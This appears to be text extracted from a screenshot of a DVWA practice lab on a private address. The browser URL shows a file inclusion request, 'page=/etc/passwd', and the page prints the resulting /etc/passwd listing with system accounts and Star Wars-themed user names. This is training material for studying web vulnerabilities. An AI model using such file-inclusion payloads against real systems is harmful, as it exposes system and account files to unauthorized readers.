 Не защищено 192.168.56.11/dvwa/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false
DVWA
Home
Instructions
Setup / Reset DB